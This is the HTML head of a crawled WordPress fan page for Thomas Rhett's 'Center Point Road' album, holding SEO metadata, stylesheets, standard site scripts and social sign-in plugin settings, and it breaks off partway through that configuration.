

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/
body_size: 42647
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US' };</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>I just shared my Center Point Road story</title>
	<meta name="description" content="Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad" />
	<link rel="canonical" href="https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I just shared my Center Point Road story" />
	<meta property="og:description" content="Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad" />
	<meta property="og:url" content="https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/" />
	<meta property="og:site_name" content="Center Point Road" />
	<meta property="article:publisher" content="https://www.facebook.com/thomasrhettmusic" />
	<meta property="og:image" content="https://centerpointroad.thomasrhett.com/wp-content/uploads/2019/06/ZQXNPT3BF78FBYRHJJ5FUO.jpg" />
	<meta property="og:image:width" content="1835" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ThomasRhett" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/","url":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/","name":"I just shared my Center Point Road story","isPartOf":{"@id":"https://centerpointroad.thomasrhett.com/#website"},"primaryImageOfPage":{"@id":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/#primaryimage"},"image":{"@id":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/#primaryimage"},"thumbnailUrl":"https://centerpointroad.thomasrhett.com/wp-content/uploads/2019/06/ZQXNPT3BF78FBYRHJJ5FUO.jpg","datePublished":"2019-06-14T14:43:23+00:00","dateModified":"2019-06-14T14:43:23+00:00","description":"Everyone has their own Center Point Road story and I just shared mine at ThomasRhett.com Check it out now, share your own, and pre-order the record out 5/31 now! #CenterPointRoad","breadcrumb":{"@id":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/#primaryimage","url":"https://centerpointroad.thomasrhett.com/wp-content/uploads/2019/06/ZQXNPT3BF78FBYRHJJ5FUO.jpg","contentUrl":"https://centerpointroad.thomasrhett.com/wp-content/uploads/2019/06/ZQXNPT3BF78FBYRHJJ5FUO.jpg","width":1835,"height":2448},{"@type":"BreadcrumbList","@id":"https://centerpointroad.thomasrhett.com/stories/furzpt3bf79vfrj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://centerpointroad.thomasrhett.com/"},{"@type":"ListItem","position":2,"name":"FURZPT3BF79VFRJ"}]},{"@type":"WebSite","@id":"https://centerpointroad.thomasrhett.com/#website","url":"https://centerpointroad.thomasrhett.com/","name":"Center Point Road","description":"Thomas Rhett","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centerpointroad.thomasrhett.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Center Point Road &raquo; Feed" href="https://centerpointroad.thomasrhett.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Center Point Road &raquo; Comments Feed" href="https://centerpointroad.thomasrhett.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/centerpointroad.thomasrhett.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://centerpointroad.thomasrhett.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.37' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.34' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://centerpointroad.thomasrhett.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/css/styles.css?v=1762667929' type='text/css' media='all' />
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.37" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.37" id="push-global-autocolor-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.34" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.34" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.34" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.34","ajaxurl":"https:\/\/centerpointroad.thomasrhett.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"},"postcode":{"required":false,"label":"zip or postal code"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"facebook,twitter,youtube,spotify,tumblr","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"Sign in with your social network account","register_header":"Sign in with your social network account","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been 